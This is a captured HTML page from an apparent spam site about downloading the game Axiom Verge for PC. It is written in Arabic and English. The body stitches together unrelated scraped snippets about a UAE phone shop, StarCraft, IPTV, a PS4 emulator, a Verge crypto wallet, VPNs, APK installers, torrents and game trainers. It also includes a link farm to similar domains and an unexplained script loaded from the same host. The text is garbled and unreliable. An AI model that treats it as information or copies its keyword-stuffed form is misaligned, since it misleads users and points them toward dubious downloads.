

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/sanpedro7397cih/563449.html
body_size: 4135
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>تحميل اكسيوم verge pc [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>تحميل اكسيوم verge pc</h1>
<p>في اكسيوم الامارات نقدم لكم احدث الموبايلات، الهواتف الذكية، التابلت، اكسسوارات الموبايلات، واجهزة اللابتوب. تسوق اون لاين بافضل الاسعار في الامارات.  Apr 19, 2017 ·  Now’s your chance to play a piece of PC gaming history — Blizzard has released seminal strategy game StarCraft, for free, for both Windows and Mac.The full game, and its excellent expansion   Best PC Games at your fingertips. Play the best PC games on the market on any device you choose. No expensive hardware needed. Enjoy the smoothest PC games streaming from the cloud. Top content is ready for you all the time on the cloud gaming platform - no downloads, no updates. With just one subscription, you get access to the best games in   Jan 01, 2021 ·  However, with the rapid growth of the Internet and the smart devices market, watching TV channels directly from a desktop PC has become a new trend. All thanks to the Internet Protocol television services, a.k.a IPTV. You can use an IPTV player to watch entertaining TV shows, video on demand, live TV channels, and lots more.  What is PS4 Emulator?. PS4 Emulator can run and play PS4 games on Windows that is an open-source software project.So, you are playing a large portion of the games of PS4 on Computer additionally that is the main Emulator which can play Ps4 games on Windows PC. </p>
<h2>Aug 15, 2017 ·  Wondershare is an established name in Mac software, and Windows users can now also sample the company's wares, with the release of its Filmora video editing software.This application offers the  </h2>
<p>8 Jun 2020  Electrum (XVG) A lightweight wallet that provides payment security based on the  VERGE (XVG). The new version of Electrum XVG fixes a  3 آب (أغسطس) 2019  متوفر على: PC ، PS4 ، Xbox One ، Nintendo Switch. تبدو اكسيوم فيرج على أنها  صنعت في الثمانينيات والتسعينيات من القرن الماضي ، لكنها  22 Aug 2019  Locate and download/run/install the file "verge-5.x.x-win64-setup-unsigned.exe"  file which is the installer for Windows. Installing the Blockchain </p>
<h3>Get a faster, better browser. Opera's free VPN, Ad Blocker, integrated messengers and private mode help you browse securely and smoothly. Share files instantly between your desktop and mobile browsers and experience web 3.0 with a free cryptowallet. </h3>
<p>Venge is an objective-based first-person shooter. Every match is an intense unique experience with the ability cards that you can get in the game. Play it on browser, no download, and free! تحميل متصفح كروميوم Chromium للكمبيوتر برابط مباشر من ميديا فاير مجانا ، تحميل متصفح Chromium 2020 ، متصفح Chromium للكمبيوتر 2020</p>
<h3>APK Pure is a downloadable APK, XAPK file installing application, that you can install on your Windows PC. We are working to support more Amazon Kindle and Blackberry 10 devices. What is XAPK file? XAPK is a brand new file format standard for Android APK file. Contains all APK package and obb cache asset file to keep Android games or apps working, it always ends in ".xapk".</h3>
<p>The official home of Rockstar Games Pure APK Install. Pure APK Install is an APK installer software for Android, developed by APKPure team. With this APK installation tool you can easily install APK games and apps from PC to Android phone or tablet. PC Gamer is your source for exclusive reviews, demos, updates and news on all your favorite PC gaming franchises. hide.me VPN يمكنها أن ترفع الحظر عن أي محتوى من دولة كوريا. مع شبكة VPN الخاصة بنا، يمكنك الحصول على عناوين IP من 24 دولة و التمتع بالمحتوى المحلي من كل دولة من هذه الدول. The largest collection of Game Trainers on the Web. Game Trainers, Cheats, Memory Editors, Saved Game Editors, Patches, Fixes, Downloads Axiom Verge Torrent DownloadAxiom Verge Pc Download FreeSwitch > GCW. euMain Game or Pat powered by Peatix : More than a ticket.</p>
<h3>تحميل متصفح إيدج الجديد من مايكروسوفت والمبني علي كروميوم.تحميل متصفح مايكروسوفت ايدج كروميوم الجديد Microsoft Edge Chromium آخر إصدار النسخة.تنزيل متصفح Microsoft Edge Chromium الجديد فى احدث اصداراته تثبيت صامت. </h3>
<p>20/02/2021 احصل على موبايل SAMSUNG GALAXY NOTE 20 بأقل الاسعار من اكسيوم تليكوم الامارات. تعرف على مواصفات موبايل SAMSUNG GALAXY NOTE 20 المتوفرة لدينا. Auto save and sync all your notes across mobile, tablet, and PC . Your phone and your PC seamlessly work together. SYNC TO MICROSOFT ONENOTE. Now your Samsung Notes sync to OneNote on your PC and Outlook. This ridiculously smart experience lets you do so much more. What Litecoin ZCash Verge Dogecoin Credit Card: PayPal Secure Payments. Download Tixati v2.81 for 64-Bit Windows Compatibility This version supports any 64 bit edition of: Windows XP; Windows Vista; Windows 7; Windows 8; Windows 10; Windows Server 2003; Windows Server 2008; Windows Server 2012; Upgrading From Previous Versions If you are upgrading from an old version, do not uninstall the old … 20/04/2015 Capture ideas when inspiration strikes. Find information fast. Share notes with anyone. From meetings and projects to web pages and to-do lists—with Evernote, everything’s in one place. Evernote syncs to all your devices, so you can tackle action items on the go. Express yourself clearly with easy-to-use formatting options, and find what you need quickly with filtered searches and results as you type. …</p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://investerarpengarzqpr.web.app/90590/48800.html">pp</a></li><li><a href="https://hurmanblirriksmic.web.app/63573/43828.html">pp</a></li><li><a href="https://skatterugsz.web.app/502/8695.html">pp</a></li><li><a href="https://kopavguldxogk.web.app/8038/20818.html">pp</a></li><li><a href="https://hurmanblirrikyxcx.firebaseapp.com/92981/8624.html">pp</a></li><li><a href="https://forsaljningavaktierscxi.firebaseapp.com/44306/49561.html">pp</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/715791.html">أصل مشكلات تنزيل الملف المفقود</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/680499.html">برنامج تنزيل يوتيوب ومحول فيديو مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/548613.html">Windows 10 1709 iso تحميل 64 بت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/988231.html">تحميل شعار الظل المتحرك</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/717722.html">كيف أقوم بتنزيل تطبيق swift streams</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>